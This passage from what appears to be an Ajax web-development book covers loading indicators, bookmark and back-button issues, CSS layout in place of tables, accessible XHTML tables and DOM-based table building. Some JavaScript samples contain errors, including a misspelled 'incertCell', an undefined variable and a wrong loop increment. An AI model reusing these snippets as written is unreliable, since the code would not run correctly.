sort of icon or image is animated at the top-right corner of the client, an example of
which appears in Figure 7-14. This tells the user that the client is working on some-
thing, and is not idle or frozen. The client also has some kind of loading indicator on its
status bar (provided that the status bar can be viewed) letting the user know how much
more of the page still needs to be loaded before it is complete, as shown in Figure 7-15.
The problem with Ajax is that the browser does not indicate to the user how much of
the request still needs to load, or whether it is even working. That is good in one
sense, because asynchronous jobs allow the user to do other things in the applica-
tion, which they most likely will not do if the browser tells them it is working. But
users are impatient in general, and will click the refresh (reload) button or the back
button if nothing lets them know the browser responded to their actions.
All in all, something needs to indicate to the user that there is an Ajax action in the
client. The easiest indicator is an icon or image that appears while the request is
being processed and disappears when processing is complete. The best icons and
images are hourglasses and basic clocks that let the user know something is process-
ing. This icon should be off to the side somewhere so that the user knows she can
perform other actions while processing occurs.
Even something as simple as displaying the words “Browser working...” can have
the desired effect. In fact, a combination of the two works best, as the user’s eye is
drawn to the icon and the words indicate what is happening.
So, how do we accomplish this? Look at this modified version of the turnPage( )
function from the “Paged Navigation” section, earlier in this chapter:
/**
* This function, turnPage, changes the contents on the page to the desired
* "page" number that is passed to it.
*
* @param {Integer} p_number The number of the page to go to.
* @return Returns false so that no other event is fired after this one.
Figure 7-14. Netscape’s animated browser icon, which lets the user know when the client is working
Figure 7-15. Firefox’s status bar showing how much of the page still needs to load
www.it-ebooks.info

Navigation Aids |241
* @type Boolean
* @see Element#setStyle
* @see Ajax#Request
*/
function turnPage(p_number) {
var pages = $('pagedNavList').getElementsByTagName('li');
/* Loop through the list of <li> elements */
for (var i = 0, il = pages.length; i < il; i++) {
$(pages[i]).setStyle({ display: 'none' });
$('l' + (i + 1)).innerHTML = '<a href="/article.php?page=' + (i + 1) +
'" onclick="return turnPage(' + (i + 1) + ')">' + (i + 1) + '</a>';
}
/* Has this page already been fetched once? */
if ($('page' + p_number).innerHTML == '') {
new Ajax.Request('article.php', {
method: 'post',
parameters: { page: p_number },
onCreate: function( ) {
Element.show('loadingIcon');
Element.show('loadingText');
},
onComplete: function( ) {
Element.hide('loadingIcon');
Element.hide('loadingText');
},
onSuccess: function(xhrResponse) {
var response = xhrResponse.responseXML;
var newNode;
/* Is this browser not IE ? */
if (!window.ActiveXObject) {
newNode =
document.importNode(response.getElementsByTagName(
'page')[0].childNodes[1], true);
$('page' + p_number).appendChild(newNode);
} else {
newNode =
importNode(response.getElementsByTagName(
'page')[0].childNodes[0], true);
$('page' + p_number).appendChild(newNode);
}
$('l' + p_number).innerHTML = number;
$('page' + p_number).setStyle({ display: 'block' });
},
onFailure: function(xhrResponse) {
$('page').innerHTML = xhrResponse.statusText;
}
});
} else {
$('l' + p_number).innerHTML = number;
$('page' + p_number).setStyle({ display: 'block' });
}
return (false);
}
www.it-ebooks.info

242 |Chapter 7: Laying Out Site Navigation
The Element.show( ) method displays the element that is passed to it, while the
Element.hide( ) method hides the element that is passed to it. Both methods are part
of the Prototype library. Simply by creating <div> elements to encapsulate the icon
image and loading text, you can use the Element.show( ) and Element.hide( ) meth-
ods to show the <div> elements right when the XMLHttpRequest object is created, and
hide the <div> elements after the request has completed. You use CSS rules to place
the elements where you want within the application.
The other indicator I mentioned is a status bar. Status bars are slightly more difficult
to implement because it is harder for the client to know how much of a request has
been loaded to calculate a percentage. One way around this is to use the readyState
from the XMLHttpRequest object and update a status bar at each state change. The
Ajax.Request( ) method can take as parameters all of the different readyStates just as
it does onSuccess or onFailure. There would be four readyState changes during the
request, and the call would have something like this added to it:
var callStatus = new Status('statusBar');
onLoading: function( ) { callStatus.increment( ); },
onLoaded: function( ) { callStatus.increment( ); },
onInteractive: function( ) { callStatus.increment( ); },
onComplete: function( ) { callStatus.increment( ); callStatus = null; }
Then you need to create a new Status object:
var Status = Class.create( );
/**
* This object, Status, is a rough skeleton for a status bar on a page.
*/
Status.prototype = {
/**
* This member, _element, holds the id of this status bar.
* @private
*/
_element: null,
/**
* This member, _percent, holds the current percent the status bar shows.
* @private
*/
_percent: 0,
/**
* This method, initialize, is the constructor for the class. Any members
* that need to be initialized should be here.
*
* @member Status
* @constructor
* @param {String} p_elementId The element id that represents the status bar.
* @see Element#show
*/
initialize: function(p_elementId) {
this._element = p_elementId;
Element.show(this._element);
},
www.it-ebooks.info

Problems with Ajax Navigation |243
/**
* This member, increment, increments the status bar by a set increment and
* changes the display of the status bar.
*
* @member Status
* @see Element#setStyle
*/
increment: function( ) {
this._percent += 25;
$(this._element).setStyle( { width: this._percent + '%' });
}
};
This is just a rough example, and it could be much more complex and creative, but it
should give you an idea of how to create a simple status bar. A more complex (and
more accurate) way to create a status bar requires a lot more processing on the cli-
ent, and you should use this method only if a lot of data is coming back. With this
method, you would have to set the Ajax.Request( ) to a variable such as xhr and then
poll xhr.transport.responseText at a timed interval. The server would have to give
you a full content length, and then you would have to calculate the size of what had
been set at every interval and use that to calculate the percentage. As I said, it is not
generally worth the trouble. Also, you must use responseText, as any XML sent
would not be well formed until it was completely loaded.
The key is to make sure that any indicator displayed to the user is unobtrusive—not
in the way of other navigation or functionality that the application provides. This
will help with user impatience, and it will increase the user’s overall satisfaction with
your application.
Problems with Ajax Navigation
As we have seen, using Ajax to enhance your application’s navigation has the advan-
tages of speeding up page loads, potentially stopping page reloads, and giving the
application a sleeker feel (more like Web 2.0). However, using Ajax can present
some rather big issues as well. These have to do with how the client uses its function-
ality while interacting with the pages—namely using bookmarks and the browser’s
back button.
Correcting problems caused by Ajax solutions is important for web accessibility, and
not only so that all browser functionality remains unbroken. Go back through the
code in this chapter, and you’ll notice how all links that have JavaScript events tied
to them also have a hard link that can be followed when JavaScript does not work. I
never really mentioned this fact, but it keeps the application accessibility-compliant,
though it requires more work for the developer to code more pages. Another point
I’m sure you noticed is that almost all our navigation techniques used XHTML
lists—again, this enables browsers that cannot use CSS and JavaScript to still use the
page.
www.it-ebooks.info

244 |Chapter 7: Laying Out Site Navigation
Bookmarks
The first problem to highlight is how a typical Ajax session completely thwarts the
use of the browser’s bookmarks. This happens because the browser uses the link in
its address bar for the value it saves as a bookmark to the page. This link is the
unique URL to the page that the browser should bookmark.
The problem is that when Ajax enters into the mix, the URL in the address bar never
changes as the page state changes. This “breaks” the functionality of bookmarks in
the browser. If you do a Google search on this problem, you will see many different
solutions. Take a look at the Unique URLs design pattern in Ajax Design Patterns by
Michael Mahemoff (O’Reilly). This design pattern describes how to make a unique
URL for every state of the page that the client interprets for requests to the server. It
uses the idea of fragment identifiers creating a unique URL for the page. I think this
is a very good solution.
A more straightforward solution to using bookmarks still relies on fragment identifi-
ers to create a unique URL for the page. (That part is a must, it seems.) I also want to
suggest an alternative that could still comply with XHTML 1.1 or even XHTML 1.0
Strict. The Unique URLs design pattern, along with the articles and spin-offs based
on Mike Stenhouse’s article, “Fixing the Back Button and Enabling Bookmarking for
Ajax Apps” (http://www.contentwithstyle.co.uk/Articles/38/fixing-the-back-button-
and-enabling-bookmarking-for-ajax-apps), unfortunately use iframe elements, which
are not part of the two standards just mentioned. So, here is something different.
You still need to gather the page state from the URL on the page load event. The page
must then parse the hash part of the URL and determine what state needs to be set.
(The assumption here is that every bit of main content comes from an Ajax request, as
well as other content changes on the page.) Consider the following example:
function bodyOnload( ) {
initializeStateFromURL( );
}
function initializeStateFromURL( ) {
var pageState = window.location.hash;
var queryString = parseStateToQueryString(pageState);
configureApp(queryString);
}
function parseStateToQueryString(state) {
/*
* Parse the state according to how the fragment identifier is set up and
* return a formatted querystring to send to a server page via an
* XMLHttpRequest using POST.
*/
www.it-ebooks.info

Problems with Ajax Navigation |245
...
return queryString;
}
function configureApp(queryString) {
new Ajax.Request('somURL', {
parameters: queryString,
onSuccess: function(xhrResponse) {
...
window.location.hash = xhrResponse.responseXML.
getElementsByTagName('hash')[0].childNodes[1].nodeValue;
...
}
I know this is still a bit roughed out, mainly because the complexity of the
parseStateToQueryString( ) function could be extremely taxing depending on the
application; therefore, one can only speculate what needs to happen in all subse-
quent functions. I can easily envision the parseStateToQueryString( ) function
returning an array of individual query strings that need many XMLHttpRequest calls to
the server to set up the client the necessary way for a given page state.
Whatever the solution you choose to implement, remember that the bookmark func-
tionality in the client requires a unique URL to reference for any given page.
The Browser’s Back Button
The browser’s back button needs the same basic thing we just discussed with the
browser’s bookmarks: a unique URL. This time, it is a URL stored in the browser’s
history. The solution remains the same as far as navigating the application using frag-
ment identifiers. For all XMLHttpRequest calls, you need to remember to push the old
URL into history and change the window.location.hash to the new hash value com-
ing from the server.
The problem is that a developer will have to rely on a timeout function that checks
whether the hash changes, because setting the window.location.hash affects the his-
tory for the browser but changes nothing in terms of events on the page for the back
and forward buttons. It is not a big deal, except that it will hurt performance. When-
ever we notice a change with the fragment identifier, we should call our
initializePageStateFromURL( ) function to set the application.
The biggest problem with these “hacks” is the processing hit the client will take in
figuring out what should be displayed to the user. There is no truly clean way around
these issues. As a developer, I can only hope browser makers will eventually recog-
nize that the browser needs to be accountable for XMLHttpRequest requests as well as
the requests that they currently keep track of. Anyone want to volunteer to code this
into the browsers? Anyone?
www.it-ebooks.info

246 |Chapter 7: Laying Out Site Navigation
General Layout
The main idea to take away from this chapter concerns an application’s general lay-
out. It is best to provide navigation for the site’s main areas in several places through-
out a single application page. For this reason, keeping the layout consistent is
important so that the user does not become confused or impatient when he does not
find what he expected. Break longer pieces of content into smaller chunks; these
smaller chunks of data are easier to browse on the Web. Try to be as conscious of
accessibility issues as possible, as most issues are easy to correct without any effort.
Finally (and this is a very important point), if something in your application breaks
the client’s normal functionality and there is no good workaround, let the user know.
In larger projects, site layout starts with the designer. The developer’s job is to
remain as faithful to that initial design as possible without causing a major muck-up
of the client. I hope this chapter will spur new ideas that can be put in another edi-
tion of the book! Seriously, though, you can develop pretty much any type of naviga-
tional aid with CSS and JavaScript at your disposal. This fact will not change as we
move forward, but rather will continue to be reinforced.
This chapter discussed topics pertaining to navigation aids. In provid-
ing these aids, the developer satisfies the following WAI-WCAG 1.0
guideline:
• Priority 3 checkpoint 13.5: Provide navigation bars to highlight
and give access to the navigation mechanism.
Remember to design your layout for the modern browser. It is just as important to
keep accessibility and client functionality stashed somewhere in the back of your
mind while you do. With this plan of attack, your code should degrade cleanly in
browsers that cannot handle the CSS, the JavaScript, or both. When this happens, lay-
out is not all that important anyway, but is responsible for only the basic navigation.
www.it-ebooks.info

247
Chapter 8
CHAPTER 8
Fun with Tables and Lists8
When (X)HTML tables were first introduced, they evoked a variety of emotions in
different developers: fear, confusion, satisfaction, excitement, and even loathing.
They were confusing, yes, but they gave developers layout control they never had
before. As time went on, tables began to handle the bulk of the work when it came to
providing structures to display data on the client to the user. (X)HTML lists,
although not inducing the love-hate relationship that tables sometimes did, also pro-
vided the developer with a means of structuring data. Until the idea of dynamic content
came around, these tables and lists were workhorses for this static display.
But then came dynamic tables. Using CSS, rows and items could be highlighted
when clicked on or moused over, and on-the-fly sorting became popular. The table
and list became integral parts of the web site or application, with fancier and more
sophisticated looks thanks to the CSS rules that can be applied to them.
Now we have Ajax, and many developers can see ways to utilize these structures to
create functionality in web applications that, until now, were limited to desktop and
Windows applications. Lists provide ways to display hierarchical details and data.
Tables can not only be sorted, but also added to, updated, and deleted without
refreshing the browser.
Tables and lists are not the mysterious entities they once were; now they are useful
everyday tools put to work in web applications. With Ajax being applied to these ele-
ments, tables and lists can not only be exciting, useful objects, but they can also now
be fun.
Layout Without Tables
Tables in an application enable the developer to display tabular data to the user in an
organized fashion. This is what tables should be used for, but this has not always
been the case. Even after CSS rules made it easier for the developer to lay out a site,
tables were still used prevalently in web design for the purposes of page layout.
www.it-ebooks.info

248 |Chapter 8: Fun with Tables and Lists
This not only breaks the practice of tables for data/CSS for layout, but it also hurts
accessibility.
Besides the issue of accessibility on a site that uses tables for layout, consider the fol-
lowing problems associated with using tables:
• Tables do not always function the way they should in all browsers, meaning
pages might look different than expected.
• Table layouts require many more text characters to produce a table, increasing
page sizes and download times.
All of the major browsers had a number of issues at one time or another when it
came to rendering a table. Columns did not align correctly, gaps were placed
between rows, and the thickness of rows and columns would fluctuate. This put the
developer in the same position she would be in if she had chosen to use CSS instead.
No matter which way the page was laid out, the developer had to test the layout in
all browsers for compatibility issues.
You need many more characters to lay out a site with a table than with CSS rules.
Not only does the text size increase, but the complexity of the Document Object
Model (DOM) document increases as well. This leads to slower rendering on slower
machines, and slower processing of the DOM document by any JavaScript that may
need to process it.
Old Layouts
In the old days of the Web, design tables were used in page layout because there was
no alternative. Tables could align text and images in the desired ways, but more impor-
tant, tables could produce layouts that had two-, three-, and even four-column designs.
To make web design even more complicated, tables were nested within tables that were
sometimes three or four levels deep. For a simple example, examine the following:
<table>
<tr>
<!-- this is the left-side column for the page -->
<td>
<table>
<tr>
<td>Section One</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>Section Two.One</td>
<td>Section Two.Two</td>
</tr>
<tr>
<td colspan="2">Section Two.Three</td>
</tr>
www.it-ebooks.info
Layout Without Tables |249
</table>
</td>
</tr>
<tr>
<td>Section Three</td>
</tr>
</table>
</td>
<!-- this is the right-side column for the page -->
<td valign="top">
<table>
<tr>
<td>
<p>Main page content.</p>
</td>
</tr>
</table>
</td>
</tr>
</table>
Tables gave the designers columned layouts, complicated picture links (as an alterna-
tive to an image map), simple form alignments, and other uses as well. Take the sim-
ple layout of a login page that provides inputs for a username and password, along
with a Submit button, such as the one shown in Figure 8-1.
You could easily lay out this page using the following table design:
<table>
<tr>
<td align="right">Email:</td>
<td>
<input type="text" name="username" value="" />
</td>
</tr>
<tr>
<td align="right">Password:</td>
<td>
<input type="password" name="password" value="" />
</td>
</tr>
<tr>
<td colspan="2" align="center">
<input type="submit" value="Login" />
</td>
</tr>
</table>
Figure 8-1. A simple username/password login page example
www.it-ebooks.info

250 |Chapter 8: Fun with Tables and Lists
These examples are simple in nature, yet they illustrate the complexity and bloat
associated with using tables for page layout.
Using CSS
It is the wise developer who uses CSS for all of the presentation and layout of an Ajax
web application instead of relying on tables. Besides the reasons I gave in the preced-
ing section, CSS allows the developer to separate the presentation layer from the
structure or data layer. I cannot emphasize this enough.
The first layout example using tables is one of many problems you can solve with
some CSS and a little forethought. For example:
<div id="mainContent">
<p>Main page content.</p>
</div>
<div id="leftColumn">
<div id="sectionOne">
<h3>Section One</h3>
</div>
<div id="sectionTwo">
<p><span>Section Two.One</span><span>Section Two.Two</span></p>
<p>Section Two.Three</p>
</div>
<div id="sectionThree">
<h3>Section Three</h3>
</div>
</div>
This structure needs just a few CSS rules to make the layout like that of the table:
body {
margin: 0;
padding: 0;
}
#mainContent {
margin-left: 230px;
width: 530px;
}
#leftColumn {
left: 0;
overflow: hidden;
position: absolute;
top: 0;
width: 220px;
}
#sectionTwo span {
padding-right: 2em;
white-space: nowrap;
}
www.it-ebooks.info

Layout Without Tables |251
The structure is easier to read when using CSS, and it is more accessible to screen
readers and text-only browsers because the main content comes first in these brows-
ers. This makes browsing a page faster and less frustrating.
Separating presentation from structure properly satisfies the following
Web Accessibility Initiative-Web Content Accessibility Guidelines
(WAI-WCAG) 1.0 guidelines:
• Priority 2 checkpoint 3.3: Use stylesheets to control layout and
presentation.
• Priority 2 checkpoint 5.3: Do not use tables for layout unless the
table makes sense when linearized.
The CSS rules lay out a design that works for all browsers with a screen size of 800 ×
600 or better. Absolute positioning aligns the left column where it needs to go
(before the main content) even though in the structure itself it comes last. In this
example, the overflow from the column is set to hidden. This becomes an issue of
preference as to how you want your site to render.
The other big use for tables in layout design is in aligning form controls, as the sec-
ond example in the preceding section showed. The following example shows how
you can accomplish this same layout without tables:
<div id="login">
<div>
<span>Email:</span> <input type="text" name="username" value="" />
</div>
<div>
<span>Password:</span> <input type="password" name="password" value="" />
</div>
<div class="center">
<input type="submit" value="Login" />
</div>
</div>
This structure then uses the following CSS rules:
#login {
width: 280px;
}
#login div span {
float: left;
text-align: right;
width: 100px;
}
div.center {
text-align: center;
}
www.it-ebooks.info

252 |Chapter 8: Fun with Tables and Lists
This accomplishes the same layout and adds flexibility to page implementation.
Here, an absolute width is set for the form inputs, as are the <span> elements that are
used to hold the input labels. The labels are aligned to the right, but the width of the
span will be ignored for <span> elements because they are displayed inline. By mak-
ing them float to the left, we force them to be displayed as block, and the width is
then recognized.
CSS was designed for layout and presentation, and you should use it whenever possi-
ble. The WAI-WCAG guidelines specifically state that you should avoid tables for
layout whenever possible, and that making Ajax applications that are still somewhat
accessible is a high priority. The two examples shown here may be simple, but I hope
they illustrate how easy it is to use CSS for all of your layout needs.
Accessible Tables
So far, I have only talked about what you should not use tables for, not really what
you should use them for. Before exploring the tricks a developer can use to manipu-
late tables dynamically with Ajax, I want to take a brief look at the proper way to
build a table in XHTML to make it accessible.
Most of the time, a user can look at a table with data and determine the table’s pur-
pose without much difficulty. However, people who are blind and use a page reader,
for instance, do not have this luxury. In these and other cases, giving the user a cap-
tion for the table (much like every table title in this book) allows the user to quickly
identify the table’s purpose without having to look at the table. You use the
<caption> element to give a table a caption, like this:
<table>
<caption>Current Ajax Books from O'Reilly Media</caption>
<tr>
<td>Ajax and Web Services</td>
<td>Mark Pruett</td>
<td>August 2006</td>
</tr>
<tr>
<td>Ajax Design Patterns</td>
<td>Michael Mahemoff</td>
<td>June 2006</td>
</tr>
...
<tr>
<td>Your Life in Web Apps</td>
<td>Giles Turnbull</td>
<td>June 2006</td>
</tr>
</table>
Giving a table a caption aids normal browser users, but to go further down the path
to accessible tables, the developer should also provide a summary for the table.
www.it-ebooks.info

Accessible Tables |253
The summary attribute in the <table> element is used for this purpose, as this exam-
ple shows:
<table summary="This table provides a list of current Ajax books from O'Reilly Media,
broken down by title, author, and release date">
<caption>Current Ajax Books from O'Reilly Media</caption>
<tr>
<td>Ajax and Web Services</td>
<td>Mark Pruett</td>
<td>August 2006</td>
</tr>
<tr>
<td>Ajax Design Patterns</td>
<td>Michael Mahemoff</td>
<td>June 2006</td>
</tr>
...
<tr>
<td>Your Life in Web Apps</td>
<td>Giles Turnbull</td>
<td>June 2006</td>
</tr>
</table>
Adding a summary to the table properly satisfies the following WAI-
WCAG 1.0 guideline:
• Priority 3 checkpoint 5.5: Provide summaries for tables.
A table with tabular data should have a header for every column of data. This header
should be defined as such, and not as another <td> element with a style attached to it
to make it stand out. Use of the <th> element is recommended for all tables that are
not to be used for layout. For example:
<table summary="This table provides a list of current Ajax books from O'Reilly
Media, broken down by title, author, and release date">
<caption>Current Ajax Books from O'Reilly Media</caption>
<tr>
<th id="h1">Book Title</th>
<th id="h2">Author</th>
<th id="h3">Release Date</th>
</tr>
<tr>
<td headers="h1">Ajax and Web Services</td>
<td headers="h2">Mark Pruett</td>
<td headers="h3">August 2006</td>
</tr>
<tr>
<td headers="h1">Ajax Design Patterns</td>
<td headers="h2">Michael Mahemoff</td>
<td headers="h3">June 2006</td>
</tr>
www.it-ebooks.info

254 |Chapter 8: Fun with Tables and Lists
...
<tr>
<td headers="h1">Your Life in Web Apps</td>
<td headers="h2">Giles Turnbull</td>
<td headers="h3">June 2006</td>
</tr>
</table>
Remember that if you use a table for layout, do not use the <th> ele-
ment to add something in bold and to center it. This would break the
WAI-WCAG 1.0 Guideline Priority 2 checkpoint 5.4: if a table is used
for layout, do not use any structural markup for the purpose of visual
formatting.
Notice that the <th> element is given a unique id attribute, and that attribute value is
used to associate headers with data by means of the headers attribute on a <td> ele-
ment. Now, defining a table header is great, as it aids screen readers in parsing
through a table. But with the header defined, this is how the screen reader would
output the earlier example:
"This table provides a list of current Ajax books from O'Reilly Media, broken down
by title, author, and release date"
"Current Ajax Books from O'Reilly Media"
"Book Title: Ajax and Web Services Author: Mark Pruett Release Date: August
2006"
"Book Title: Ajax Design Patterns Author: Michael Mahemoff Release Date: June
2006"
...
"Book Title: Your Life in Web Apps Author: Giles Turnbull Release Date: June
2006"
Repeating the headers—especially if they are long and there is a lot of data and
plenty of rows—can get wearisome. To remedy these situations, you can abbreviate
the headers so that the screen reader will not have to output as much. You use the
abbr attribute to do this. For example:
<tr>
<th id="h1" abbr="title">Book Title</th>
<th id="h2">Author</th>
<th id="h3" abbr="date">Release Date</th>
</tr>
Now when the screen reader outputs the table, it will look like this:
"title: Ajax and Web Services Author: Mark Pruett date: August 2006"
"title: Ajax Design Patterns Author: Michael Mahemoff date: June 2006"
...
"title: Your Life in Web Apps Author: Giles Turnbull date: June 2006"
www.it-ebooks.info

Accessible Tables |255
This little change can make a big difference to someone with an assistive technology
that accesses the table. For big tables, cutting down on the number of words a screen
reader or something similar must output can be a great benefit for the person using it.
Adding the <th> element and header attributes to identify the header
columns and row elements, and creating abbreviations for the header,
satisfies the following WAI-WCAG 1.0 guidelines:
• Priority 1 checkpoint 5.1: For data tables, identify row and col-
umn headers.
• Priority 3 checkpoint 5.6: Provide abbreviations for header labels.
To clarify the structure and relationship of the rows contained in a table, you can
group the rows according to their use. The elements <thead>,<tfoot>, and <tbody>
provide this functionality.
To use <tbody> elements, you must precede them with a <thead> element. (The
<tfoot> element is optional, but if you add it, it also must go before the <tbody> ele-
ments.) As you may have noticed from the pluralizations just used, there can be only
one <thead> and <tfoot> element, but there may be multiple <tbody> elements.
Example 8-1 shows a WAI-WCAG 1.0 table that is fully compliant.
Example 8-1. A table showing off all WAI-WCAG 1.0 checkpoints that are compliant
<table summary="This table provides a list of current Ajax books from O'Reilly Media,
broken down by title, author, and release date">
<caption>Current Ajax Books from O'Reilly Media</caption>
<thead>
<tr>
<th id="h1">Book Title</th>
<th id="h2">Author</th>
<th id="h3">Release Date</th>
</tr>
</thead>
<tbody id="pdfBooks">
<tr>
<td headers="h1">Ajax and Web Services</td>
<td headers="h2">Mark Pruett</td>
<td headers="h3">August 2006</td>
</tr>
<tr>
<td headers="h1">Dynamic Apache with Ajax and JSON</td>
<td headers="h2">Tracy Brown</td>
<td headers="h3">September 2006</td>
</tr>
<tr>
<td headers="h1">Your Life in Web Apps</td>
<td headers="h2">Giles Turnbull</td>
<td headers="h3">June 2006</td>
</tr>
</tbody>
www.it-ebooks.info

256 |Chapter 8: Fun with Tables and Lists
Figure 8-2 shows this table. A nice feature that browser makers could add to all of
the existing clients on the Internet is to allow the table bodies (<tbody> elements) to
scroll independent of the table’s header and possible footer. This currently does not
happen, and the developer has to go through many hoops to implement this sort of
functionality, but this is a hack, at best. What most modern browsers have already
implemented in regard to table display is the ability to print both the header and the
footer on every page.
Adding the <thead>,<tfoot>, and <tbody> elements to a table to sepa-
rate the differences in content satisfies the following WAI-WCAG 1.0
guideline:
• Priority 1 checkpoint 5.2: For data tables that have two or more
logical levels of row or column headers, use markup to associate
data cells and header cells.
We have only one thing left to talk about with regard to WAI-WCAG compliance,
and that is what to do about tables that may not read properly with a screen reader
<tbody id="books">
<tr>
<td headers="h1">Ajax Design Patterns</td>
<td headers="h2">Michael Mahemoff</td>
<td headers="h3">June 2006</td>
</tr>
<tr>
<td headers="h1">Ajax Hacks</td>
<td headers="h2">Bruce W. Perry</td>
<td headers="h3">March 2006</td>
</tr>
<tr>
<td headers="h1">Head Rush Ajax</td>
<td headers="h2">Brett McLaughlin</td>
<td headers="h3">March 2006</td>
</tr>
<tr>
<td headers="h1">Learning JavaScript</td>
<td headers="h2">Shelley Powers</td>
<td headers="h3">October 2006</td>
</tr>
<tr>
<td headers="h1">Programming Atlas</td>
<td headers="h2">Christian Wenz</td>
<td headers="h3">September 2006</td>
</tr>
</tbody>
</table>
Example 8-1. A table showing off all WAI-WCAG 1.0 checkpoints that are compliant (continued)
www.it-ebooks.info
Accessible Tables |257
because they are not linearized properly. For example, if a table were output to the
client like this:
Come back to Saint Louis University with There will be a variety of events for
your family and friends for a whole everyone, including a golf cart parade,
weekend of True Blue Biliken Spirit at campus tours and live entertainment.
Homecoming 2006, Sept. 29 - Oct. 1.
a screen reader may interpret it like this:
Come back to Saint Louis University with There will be a variety of events for
your family and friends for a whole everyone, including a golf cart parade,
weekend of True Blue Biliken Spirit at campus tours and live entertainment.
Homecoming 2006, Sept. 29 - Oct. 1.
Though it is not very difficult to linearize a table, it does require a little bit of fore-
thought. Usually you will need to translate the table data into such a scheme. One way
to do this is to use the dir attribute to specify the column layout order for the browser.
As browsers advance, this will become less of an issue, but until then it should at
least be in the back of your mind to attempt a serialized version of any table that
could be misinterpreted.
Attempting to have a serialized version of the table satisfies the follow-
ing WAI-WCAG 1.0 guideline:
• Priority 3 checkpoint 10.3: Until user agents (including assistive
technologies) render side-by-side text correctly, provide a linear
text alternative (on the current page or some other) for all tables
that lay out text in parallel, word-wrapped columns.
Figure 8-2. The accessible table from Example 8-1 (with some style rules applied)
www.it-ebooks.info

258 |Chapter 8: Fun with Tables and Lists
The point of this introduction to accessible tables is to remind you how easy it is to
make a data table accessible to people who do not use one of the common browsers.
Now that you should have a thorough understanding of the structure of an XHTML
table, we need to tackle how to interact with it dynamically.
Interacting with Tables
When I say “interacting with tables,” I really mean dynamically creating, deleting,
and updating tables using JavaScript. Danny Goodman wrote a terrific article on this
subject, which you can find in O’Reilly’s Web DevCenter. Located at http://www.
oreillynet.com/pub/a/javascript/2003/05/06/dannygoodman.html, “Dynamic HTML
Tables: Improving Performance” examines different methods of creating dynamic
content.
In his article, Danny discusses the following ways to dynamically make tables, using
DOM methods in some and proprietary methods in others:
Method one
Use the methods insertRow( ) and insertCell( ) with the innerHTML property.
Method two
Use the methods insertRow( ) and insertCell( ) with DOM text nodes.
Method three
Use the createElement( ) method with a DOM DocumentFragment element and
the innerHTML property.
Method four
Use the createElement( ) method with a DOM DocumentFragment element and
DOM text nodes.
Method five
Assemble all of the content that will be contained within the <tbody> element as
a string, and then assign this to the innerHTML property of the element.
Method six
Assemble the entire table as a string, and then assign this to the innerHTML of an
outer <div> element.
The first method uses the methods insertRow( ) and insertCell( ) to give the devel-
oper access to the DOM document when items are added. The result of calling these
methods is a reference to a newly created DOM element. All that’s left is to put data
into the table, and this first method uses the innerHTML property for this task. For
example:
/* This is the element that will have data added to it */
var tbodyElement = $('tbodyOne');
/* These are the new elements that will be created */
var newTrElement = null, newTdElement = null;
www.it-ebooks.info

Accessible Tables |259
/*
* This technique loops through the rows of data in the array, creating a new
* row for the table for each row of data, and then looping through the columns
* of data in the array, creating a new column that corresponds to each column
* of data. The column of data is then inserted into the table with the
* /innerHTML/ property.
*/
for (var i = 0, il = dataArray.length; i < il; i++) {
newTrElement = tbodyElement.insertRow(tbodyElement.rows.length);
newTrElement.setAttribute('id', 'row_' + tbodyElement.rows.length);
for (var j = 0, jl = dataArray[i].length; j < jl;) {
newTdElement = newTrElement.incertCell(newTrElement.cells.length);
newTdElement.setAttribute('id', 'r_' + tbodyElement.rows.length +
'col_' + newTrElement.cells.length);
newTdElement.innerHTML = dataArray[i][j++];
}
}
The second method also uses the insertRow( ) and insertCell( ) methods to create
the rows and columns. The difference is in how the data is populated into the table.
This method sticks with DOM methods for the task, using createTextNode( ) and
appendChild( ), as this example shows:
/* This is the element that will have data added to it */
var tbodyElement = $('tbodyOne');
/* These are the new elements that will be created */
var newTrElement = null, newTdElement = null, newTxtNode = null;
/*
* This technique loops through the rows of data in the array, creating a
* new row for the table for each row of data, just as the last example had.
* The looping through the columns of data in the array, creating a new
* column that corresponds to each column of data, is also the same as the
* last example. The column of data is first created as a textNode and
* then appended to the existing table.
*/
for (var i = 0, il = dataArray.length; i < il; i++) {
newTrElement = tbodyElement.insertRow(tbodyElement.rows.length);
newTrElement.setAttribute('id', 'row_' + tbodyElement.rows.length);
for (var j = 0, jl = dataArray[i].length; j < jl;) {
newTdElement = newTrElement.incertCell(newTrElement.cells.length);
newTdElement.setAttribute('id', 'r_' + tbodyElement.rows.length +
'col_' + newTrElement.cells.length);
newTxtNode = document.createTextNode(dataArray[i][j++]);
newTdElement.appendChild(newTxtNode);
}
}
When comparing innerHTML to the DOM methods, you will find that different browsers
perform better or worse with the different methods. Internet Explorer does better with
the innerHTML property, which is not a surprise since Microsoft invented it. Mozilla-
based browsers, however, perform better using DOM methods with this technique.
www.it-ebooks.info

260 |Chapter 8: Fun with Tables and Lists
The third and fourth methods look to improve upon the speed and efficiency of the
first two methods. They do so by building up data outside the DOM tree using a
documentFragment and the createElement( ) method. There are definite speed advan-
tages to not bothering the existing DOM document tree unless only one or two
changes are made to it. In these cases, the documentFragment comes in handy. This
example uses innerHTML to apply the data to the DOM document tree after every-
thing is created:
/* This is the table that will have the data added to it */
var tableElement = $('theTable');
/* These are the new elements that will be created */
var newTrElement = null, newTdElement = null;
/* This is the element that will be constructed in memory */
var newTbodyElement = document.createElement('tbody');
/* This is the documentFragment that will be used to construct the new element */
var fragment = document.createDocumentFragment( );
/*
* This technique loops through the rows of data in the array, creating a
* new row for the table for each row of data, and then looping through the
* columns of data in the array, creating a new column that corresponds
* to each column of data. The column of data is then inserted into the
* table with the innerHTML method and appended to the new row. When the
* inner loop completes, the new row is appended to the fragment. Once
* the outer loop completes, the fragment is appended to the new tbody
* element, which is in turn appended to the existing table.
*/
for (var i = 0, il = dataArray.length; i < il;) {
newTrElement = document.createElement('tr');
newTrElement.setAttribute('id', 'row_' + i);
for (var j = 0, jl = dataArray[i].length; j < jl;) {
newTdElement = document.createElement('td');
newTdElement.setAttribute('id', 'r_' + i + 'col_' + j);
newTdElement.innerHTML = dataArray[i++][j++];
newTrElement.appendChild(newTdElement);
}
fragment.appendChild(newTrElement);
}
newTbodyElement.appendChild(fragment);
tableElement.appendChild(newTbodyElement);
This example, on the other hand, uses the DOM methods createTextNode( ) and
appendChild( ):
/* This is the table that will have the data added to it */
var tableElement = $('theTable');
/* These are the new elements that will be created */
var newTrElement = null, newTdElement = null, newTxtNode = null;
/* This is the element that will be constructed in memory */
var newTbodyElement = document.createElement('tbody');
/* This is the documentFragment that will be used to construct the new element */
var fragment = document.createDocumentFragment( );
www.it-ebooks.info

Accessible Tables |261
/*
